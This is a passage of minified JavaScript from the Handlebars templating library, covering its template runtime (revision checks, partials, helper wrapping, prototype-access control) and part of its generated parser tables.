r=e(34).default;n.__esModule=!0,n.createNewLookupObject=function(){for(var t=arguments.length,n=Array(t),e=0;e<t;e++)n[e]=arguments[e];return o.extend.apply(void 0,[r(null)].concat(n))};var o=e(5)},function(t,n){"use strict";function e(t){this.string=t}n.__esModule=!0,e.prototype.toString=e.prototype.toHTML=function(){return""+this.string},n.default=e,t.exports=n.default},function(t,n,e){"use strict";var r=e(39).default,o=e(13).default,i=e(3).default,a=e(1).default;n.__esModule=!0,n.checkRevision=function(t){var n=t&&t[0]||1,e=c.COMPILER_REVISION;if(!(n>=c.LAST_COMPATIBLE_COMPILER_REVISION&&n<=c.COMPILER_REVISION)){if(n<c.LAST_COMPATIBLE_COMPILER_REVISION){var r=c.REVISION_CHANGES[e],o=c.REVISION_CHANGES[n];throw new s.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+r+") or downgrade your runtime to an older version ("+o+").")}throw new s.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},n.template=function(t,n){if(!n)throw new s.default("No environment passed to template");if(!t||!t.main)throw new s.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,n.VM.checkRevision(t.compiler);var e=t.compiler&&7===t.compiler[0],i={strict:function(t,n,e){if(!t||!(n in t))throw new s.default('"'+n+'" not defined in '+t,{loc:e});return i.lookupProperty(t,n)},lookupProperty:function(t,n){var e=t[n];return null==e||Object.prototype.hasOwnProperty.call(t,n)||p.resultIsAllowed(e,i.protoAccessControl,n)?e:void 0},lookup:function(t,n){for(var e=t.length,r=0;r<e;r++)if(null!=(t[r]&&i.lookupProperty(t[r],n)))return t[r][n]},lambda:function(t,n){return"function"==typeof t?t.call(n):t},escapeExpression:l.escapeExpression,invokePartial:function(e,r,o){o.hash&&(r=l.extend({},r,o.hash),o.ids&&(o.ids[0]=!0)),e=n.VM.resolvePartial.call(this,e,r,o);var i=l.extend({},o,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),a=n.VM.invokePartial.call(this,e,r,i);if(null==a&&n.compile&&(o.partials[o.name]=n.compile(e,t.compilerOptions,n),a=o.partials[o.name](r,i)),null!=a){if(o.indent){for(var c=a.split("\n"),u=0,d=c.length;u<d&&(c[u]||u+1!==d);u++)c[u]=o.indent+c[u];a=c.join("\n")}return a}throw new s.default("The partial "+o.name+" could not be compiled when running in runtime-only mode")},fn:function(n){var e=t[n];return e.decorator=t[n+"_d"],e},programs:[],program:function(t,n,e,r,o){var i=this.programs[t],a=this.fn(t);return n||o||r||e?i=f(this,t,a,n,e,r,o):i||(i=this.programs[t]=f(this,t,a)),i},data:function(t,n){for(;t&&n--;)t=t._parent;return t},mergeIfNeeded:function(t,n){var e=t||n;return t&&n&&t!==n&&(e=l.extend({},n,t)),e},nullContext:r({}),noop:n.VM.noop,compilerInfo:t.compiler};function a(n){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=e.data;a._setup(e),!e.partial&&t.useData&&(r=function(t,n){return n&&"root"in n||((n=n?c.createFrame(n):{}).root=t),n}(n,r));var o=void 0,l=t.useBlockParams?[]:void 0;function s(n){return""+t.main(i,n,i.helpers,i.partials,r,l,o)}return t.useDepths&&(o=e.depths?n!=e.depths[0]?[n].concat(e.depths):e.depths:[n]),(s=v(t.main,s,i,e.depths||[],r,l))(n,e)}return a.isTop=!0,a._setup=function(r){if(r.partial)i.protoAccessControl=r.protoAccessControl,i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators,i.hooks=r.hooks;else{var a=l.extend({},n.helpers,r.helpers);!function(t,n){o(t).forEach((function(e){var r=t[e];t[e]=function(t,n){var e=n.lookupProperty;return d.wrapHelper(t,(function(t){return l.extend({lookupProperty:e},t)}))}(r,n)}))}(a,i),i.helpers=a,t.usePartial&&(i.partials=i.mergeIfNeeded(r.partials,n.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=l.extend({},n.decorators,r.decorators)),i.hooks={},i.protoAccessControl=p.createProtoAccessControl(r);var s=r.allowCallsToHelperMissing||e;u.moveHelperToHooks(i,"helperMissing",s),u.moveHelperToHooks(i,"blockHelperMissing",s)}},a._child=function(n,e,r,o){if(t.useBlockParams&&!r)throw new s.default("must pass block params");if(t.useDepths&&!o)throw new s.default("must pass parent depths");return f(i,n,t[n],e,0,r,o)},a},n.wrapProgram=f,n.resolvePartial=function(t,n,e){return t?t.call||e.name||(e.name=t,t=e.partials[t]):t="@partial-block"===e.name?e.data["partial-block"]:e.partials[e.name],t},n.invokePartial=function(t,n,e){var r=e.data&&e.data["partial-block"];e.partial=!0,e.ids&&(e.data.contextPath=e.ids[0]||e.data.contextPath);var o=void 0;if(e.fn&&e.fn!==h&&function(){e.data=c.createFrame(e.data);var t=e.fn;o=e.data["partial-block"]=function(n){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return e.data=c.createFrame(e.data),e.data["partial-block"]=r,t(n,e)},t.partials&&(e.partials=l.extend({},e.partials,t.partials))}(),void 0===t&&o&&(t=o),void 0===t)throw new s.default("The partial "+e.name+" could not be found");if(t instanceof Function)return t(n,e)},n.noop=h;var l=i(e(5)),s=a(e(6)),c=e(4),u=e(10),d=e(43),p=e(33);function f(t,n,e,r,o,i,a){function l(n){var o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],l=a;return!a||n==a[0]||n===t.nullContext&&null===a[0]||(l=[n].concat(a)),e(t,n,t.helpers,t.partials,o.data||r,i&&[o.blockParams].concat(i),l)}return(l=v(e,l,t,a,r,i)).program=n,l.depth=a?a.length:0,l.blockParams=o||0,l}function h(){return""}function v(t,n,e,r,o,i){if(t.decorator){var a={};n=t.decorator(n,a,e,r&&r[0],o,i,r),l.extend(n,a)}return n}},function(t,n,e){t.exports={default:e(40),__esModule:!0}},function(t,n,e){e(41),t.exports=e(21).Object.seal},function(t,n,e){var r=e(42);e(18)("seal",(function(t){return function(n){return t&&r(n)?t(n):n}}))},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n){"use strict";n.__esModule=!0,n.wrapHelper=function(t,n){return"function"!=typeof t?t:function(){return arguments[arguments.length-1]=n(arguments[arguments.length-1]),t.apply(this,arguments)}}},function(t,n){(function(e){"use strict";n.__esModule=!0,n.default=function(t){var n=void 0!==e?e:window,r=n.Handlebars;t.noConflict=function(){return n.Handlebars===t&&(n.Handlebars=r),t}},t.exports=n.default}).call(n,function(){return this}())},function(t,n){"use strict";n.__esModule=!0;var e={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!e.helpers.scopedId(t)&&!t.depth}}};n.default=e,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default,o=e(3).default;n.__esModule=!0,n.parseWithoutProcessing=u,n.parse=function(t,n){var e=u(t,n);return new a.default(n).accept(e)};var i=r(e(47)),a=r(e(48)),l=o(e(50)),s=e(5);n.parser=i.default;var c={};function u(t,n){return"Program"===t.type?t:(i.default.yy=c,c.locInfo=function(t){return new c.SourceLocation(n&&n.srcName,t)},i.default.parse(t))}s.extend(c,l)},function(t,n){"use strict";n.__esModule=!0;var e=function(){var t={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,0],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,n,e,r,o,i,a){var l=i.length-1;switch(o){case 1:return i[l-1];case 2:this.$=r.prepareProgram(i[l]);break;case 3:case 4:case 5:case 6:case 7:case 8:case 20:case 27:case 28:case 33:case 34:case 40:case 41:this.$=i[l];break;case 9:this.$={type:"CommentStatement",value:r.stripComment(i[l]),strip:r.stripFlags(i[l],i[l]),loc:r.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:i[l],value:i[l],loc:r.locInfo(this._$)};break;case 11:this.$=r.prepareRawBlock(i[l-2],i[l-1],i[l],this._$);break;case 12:this.$={path:i[l-3],params:i[l-2],hash:i[l-1]};break;case 13:this.$=r.prepareBlock(i[l-3],i[l-2],i[l-1],i[l],!1,this._$);break;case 14:this.$=r.prepareBlock(i[l-3],i[l-2],i[l-1],i[l],!0,this._$);break;case 15:this.$={open:i[l-5],path:i[l-4],params:i[l-3],hash:i[l-2],blockParams:i[l-1],strip:r.stripFlags(i[l-5],i[l])};break;case 16:case 17:this.$={path:i[l-4],params:i[l-3],hash:i[l-2],blockParams:i[l-1],strip:r.stripFlags(i[l-5],i[l])};break;case 18:this.$={strip:r.stripFlags(i[l-1],i[l-1]),program:i[l]};break;case 19:var s=r.prepareBlock(i[l-2],i[l-1],i[l],i[l],!1,this._$),c=r.prepareProgram([s],i[l-1].loc);c.chained=!0,this.$={strip:i[l-2].strip,program:c,chain:!0};break;case 21:this.$={path:i[l-1],strip:r.stripFlags(i[l-2],i[l])};break;case 22:case 23:this.$=r.prepareMustache(i[l-3],i[l-2],i[l-1],i[l-4],r.stripFlags(i[l-4],i[l]),this._$);break;case 24:this.$={type:"PartialStatement",name:i[l-3],params:i[l-2],hash:i[l-1],indent:"",strip:r.stripFlags(i[l-4],i[l]),loc:r.locInfo(this._$)};break;case 25:this.$=r.preparePartialBlock(i[l-2],i[l-1],i[l],this._$);break;case 26:this.$={path:i[l-3],params:i[l-2],hash:i[l-1],strip:r.stripFlags(i[l-4],i[l])};break;case 29:this.$={type:"SubExpression",path:i[l-3],params:i[l-2],hash:i[l-1],loc:r.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:i[l],loc:r.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:r.id(i[l-2]),value:i[l],loc:r.locInfo(this._$)};break;case 32:this.$=r.id(i[l-1]);break;case 35:this.$={type:"StringLiteral",value:i[l],original:i[l],loc:r.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(i[l]),original:Number(i[l]),loc:r.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===i[l],original:"true"===i[l],loc:r.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:r.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:r.locInfo(this._$)};break;case 42:this.$=r.preparePath(!0,i[l],this._$);break;case 43:this.$=r.preparePath(!1,i[l],this._$);break;case 44:i[l-2].push({part:r.id(i[l]),original:i[l],separator:i[l-1]}),this.$=i[l-2];break;case 45:this.$=[{part:r.id(i[l]),original:i[l]}];break;case 46:case 48:case 50:case 58:case 64:case 70:case 78:case 82:case 86:case 90:case 94:this.$=[];break;case 47:case 49:case 51:case 59:case 65:case 71:case 79:case 83:case 87:case 91:case 95:case 99:case 101:i[l-1].push(i[l]);break;case 98:case 100:this.$=[i[l]]}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{15:[2,48],17:39,18:[2,48]},{20:41,56:40,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:44,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:45,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:41,56:48,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:49,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,50]},{72:[1,35],86:51},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:52,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:53,38:55,39:[1,57],43:56,44:[1,58],45:54,47:[2,54]},{28:59,43:60,44:[1,58],47:[2,56]},{13:62,15:[1,20],18:[1,61]},{33:[2,86],57:63,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:64,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:65,47:[1,66]},{30:67,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:68,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:69,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:70,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:74,33:[2,80],50:71,63:72,64:75,65:[1,43],69:73,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,79]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,50]},{20:74,53:80,54:[2,84],63:81,64:75,65:[1,43],69:82,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:83,47:[1,66]},{47:[2,55]},{4:84,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:85,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:86,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:87,47:[1,66]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:74,33:[2,88],58:88,63:89,64:75,65:[1,43],69:90,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:91,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:92,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,31:93,33:[2,60],63:94,64:75,65:[1,43],69:95,70:76,71:77,72:[1,78],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,66],36:96,63:97,64:75,65:[1,43],69:98,70:76,71:77,72:[1,78],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,22:99,23:[2,52],63:100,64:75,65:[1,43],69:101,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,92],62:102,63:103,64:75,65:[1,43],69:104,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,105]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:106,72:[1,107],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,108],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,109]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:55,39:[1,57],43:56,44:[1,58],45:111,46:110,47:[2,76]},{33:[2,70],40:112,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,113]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:74,63:115,64:75,65:[1,43],67:114,68:[2,96],69:116,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,117]},{32:118,33:[2,62],74:119,75:[1,120]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:121,74:122,75:[1,120]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,123]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,124]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,108]},{20:74,63:125,64:75,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:74,33:[2,72],41:126,63:127,64:75,65:[1,43],69:128,70:76,71:77,72:[1,78],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,129]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,130]},{33:[2,63]},{72:[1,132],76:131},{33:[1,133]},{33:[2,69]},{15:[2,12],18:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:134,74:135,75:[1,120]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,137],77:[1,136]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],5